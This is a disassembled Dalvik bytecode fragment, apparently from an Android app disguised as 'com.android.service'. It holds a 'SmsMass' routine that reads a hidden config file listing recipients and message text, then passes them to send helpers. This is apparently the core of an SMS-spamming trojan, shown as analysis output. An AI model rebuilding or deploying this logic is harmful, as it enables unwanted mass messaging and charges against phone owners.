 0 const/4 v0, 15
2 const-string v1, 'SmsMass'
6 const-string v2, 'InitSmsMass'
a invoke-static v1, v2, Landroid/util/Log;->i(Ljava/lang/String; Ljava/lang/String;)I
10 iget v1, v4, Lcom/android/service/b;->j I
14 if-nez v1, +16
18 new-instance v1, Ljava/io/File;
1c const-string v2, '//data//data//com.android.service//service//service.i'
20 invoke-direct v1, v2, Ljava/io/File;-><init>(Ljava/lang/String;)V
26 invoke-virtual v1, Ljava/io/File;->exists()Z
2c move-result v1
2e if-nez v1, +a
42 invoke-static Lcom/android/f/d;->a()V
32 const-string v1, 'SmsMass'
36 const-string v2, 'config file not exists!'
3a invoke-static v1, v2, Landroid/util/Log;->i(Ljava/lang/String; Ljava/lang/String;)I
48 new-instance v1, Lcom/android/b/g;
4c new-instance v2, Ljava/io/FileReader;
50 const-string v3, '//data//data//com.android.service//service//service.i'
54 invoke-direct v2, v3, Ljava/io/FileReader;-><init>(Ljava/lang/String;)V
5a invoke-direct v1, v2, Lcom/android/b/g;-><init>(Ljava/io/Reader;)V
60 const-string v0, 'smsmass'
64 invoke-virtual v1, v0, Lcom/android/b/g;->a(Ljava/lang/String;)Lcom/android/b/h;
6a move-result-object v0
6c if-eqz v0, +e
70 iget-object v0, v0, Lcom/android/b/h;->b Ljava/util/List;
74 invoke-interface v0, Ljava/util/List;->iterator()Ljava/util/Iterator;
7a move-result-object v2
7c invoke-interface v2, Ljava/util/Iterator;->hasNext()Z
82 move-result v0
84 if-nez v0, +2e
88 const-string v0, 'smstext'
8c const-string v2, 'content'
90 invoke-virtual v1, v0, v2, Lcom/android/b/g;->a(Ljava/lang/String; Ljava/lang/String;)Ljava/lang/String;
96 move-result-object v0
98 const-string v1, 'SmsMass'
9c new-instance v2, Ljava/lang/StringBuilder;
a0 const-string v3, 'content: '
a4 invoke-direct v2, v3, Ljava/lang/StringBuilder;-><init>(Ljava/lang/String;)V
aa invoke-virtual v2, v0, Ljava/lang/StringBuilder;->append(Ljava/lang/String;)Ljava/lang/StringBuilder;
b0 move-result-object v2
b2 invoke-virtual v2, Ljava/lang/StringBuilder;->toString()Ljava/lang/String;
b8 move-result-object v2
ba invoke-static v1, v2, Landroid/util/Log;->i(Ljava/lang/String; Ljava/lang/String;)I
c0 invoke-static v0, Lcom/android/f/d;->b(Ljava/lang/String;)V
c6 const/4 v0, 0
c8 goto -44
e0 invoke-interface v2, Ljava/util/Iterator;->next()Ljava/lang/Object;
e6 move-result-object v0
e8 check-cast v0, Landroid/util/Pair;
ec iget-object v0, v0, Landroid/util/Pair;->second Ljava/lang/Object;
f0 check-cast v0, Ljava/lang/String;
f4 invoke-static v0, Lcom/android/f/d;->a(Ljava/lang/String;)V
fa goto -3f
ca move-exception v1
cc iget-object v1, v4, Lcom/android/service/b;->h Lcom/android/b/i;
d0 const-string v2, 'servlog'
d4 const-string v3, 'init SmsMass error'
d8 invoke-virtual v1, v2, v3, Lcom/android/b/i;->a(Ljava/lang/String; Ljava/lang/String;)V
de goto -4f
40 return v0